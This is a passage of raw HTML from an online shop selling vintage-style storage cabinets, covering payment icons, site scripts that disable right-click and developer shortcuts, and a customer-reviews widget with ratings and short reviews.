gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Primo Supply l Modern and Vintage Storage</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://primo-supplies.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//primo-supplies.com/cdn/shop/t/14/assets/predictive-search.js?v=16985596534672189881732117614" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N8NCJK4Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.39' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.39' role='img'></div>728 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='728' data-number-of-shop-reviews='0'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='452' data-percentage='62'>  <div class='jdgm-histogram__star' role='button' aria-label="62% (452) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 62%;'> </div> </div> <div class='jdgm-histogram__percentage'>62%</div> <div class='jdgm-histogram__frequency'>(452)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='161' data-percentage='22'>  <div class='jdgm-histogram__star' role='button' aria-label="22% (161) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 22%;'> </div> </div> <div class='jdgm-histogram__percentage'>22%</div> <div class='jdgm-histogram__frequency'>(161)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='75' data-percentage='10'>  <div class='jdgm-histogram__star' role='button' aria-label="10% (75) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 10%;'> </div> </div> <div class='jdgm-histogram__percentage'>10%</div> <div class='jdgm-histogram__frequency'>(75)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='25' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (25) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(25)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='15' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (15) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(15)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>   <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='ba3f00b2-3148-427c-922e-d4ffc1f5eecf' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-10-01 01:45:58 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/set-of-4-vintage-european-style-countertop-5-drawers-organizers-with-label-holders-fully-assembled#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Set of 4 Vintage European-Style Countertop 5 Drawers Organizers with Label Holders - Fully Assembled </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Rickey Ward</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Set of 4 Vintage European-Style Countertop 5 Drawers Organizers with Label Holders - Fully Assembled</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='e2233730-1d84-470e-9d21-de63aa23efe8' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-26 00:09:47 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/wall-shelf-hanging-cupboard-and-pantry-storage-glass-amp-wood-storage-cabinets-with-doors-and-shelves#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Wall Shelf Cupboard and Pantry Storage | Glass Display Wood Drawered Cabinets </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Cavanaugh</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Wall Shelf Cupboard and Pantry Storage | Glass Display Wood Drawered Cabinets</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='bf9eae8c-e0c2-421f-8b91-0fe9b3fdcbf1' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-02-23 17:34:02 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/multipurpose-utility-storage-cart-industrial-storage-with-wheels-and-slide-out-drawers-professional-trolley-cart-portable-caddy-for-salon-supplies#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Home Storage Cart I Rolling Wheels 4 Pull Out Drawers I Professional Designer Salon Supply Caddy </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>My Home</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great find</b> <div class='jdgm-rev__body'><p>Very convenient, looks nice, moves well; I was able to store all my knitting supplies that took twice the space before. One of the best online purchases ever. It takes less space then expectex</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='5924a099-6964-4566-b2f0-06565c8c262e' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-30 02:43:51 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/vintage-desktop-apothecary-cabinet-with-3-drawers-catalog-drawers-with-label-holders#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Vintage Desktop Apothecary Cabinet with 3 Drawers - Catalog Drawers with Label Holders </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Christian</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>I love The rustic finish on the real wood. Great for my knife collection.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='a92dab56-232a-4319-b1c1-5d0462248b52' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-30 00:11:27 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/vintage-desktop-apothecary-cabinet-with-3-drawers-catalog-drawers-with-label-holders#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Vintage Desktop Apothecary Cabinet with 3 Drawers - Catalog Drawers with Label Holders </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Christian</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>I love the rough finish on the real wood. Perfect for my knife collection.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='146' aria-label='Page 146' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><div id="shopify-block-AWTZhbW00S0txY2tBM__15181020662106344915" class="shopify-block shopify-app-block"><div class='jdgm-popup-widget-wrapper' role='complementary'>
  <div class='jdgm-widget jdgm-popup-widget'> <style>
    .jdgm-popup-widget .jdgm-popup-widget__cards-container{top:unset;bottom:40px;left:0;right:unset}@media only screen and (max-width: 767px){.jdgm-popup-widget .jdgm-popup-widget__cards-container{left:24px;right:unset}}.jdgm-popup-widget .jdgm-popup-card{border-radius:8px;height:147px}.jdgm-popup-widget .jdgm-popup-card__close-btn{border-radius:8px}.jdgm-popup-widget .jdgm-popup-card__pic-wrapper{border-radius:8px 0 0 8px}.jdgm-popup-widget .jdgm-popup-card__rev-prod-wrapper{width:66%;max-width:238px}.jdgm-popup-widget .jdgm-popup-card__rev-content{-webkit-box-orient:vertical;-webkit-line-clamp:3}.jdgm-popup-widget .jdgm-popup-card__reviewer{display:none}

  </style> <div class='jdgm-popup-widget__cards-container' data-position='bottom_left'> <div class='jdgm-popup-card' data-review-id='d5883d69-81b8-42a5-ab07-94e5222555ea' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/710uyocniKL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Jill I </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Very well made. </span>  <span class='jdgm-popup-card__rev-body'> <p>What I am using this perfect sized cabinet is for all the iPhone and iPad accessories. Keeps them separated and not lost. The cabinet looks great on my kitchen countertop. I’m very pleased with it.</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='5d447fbb-4a38-4303-abfe-b9375e7024d9' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/710uyocniKL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Jill I </div> <div class='jdgm-popup-card__rev-rating' 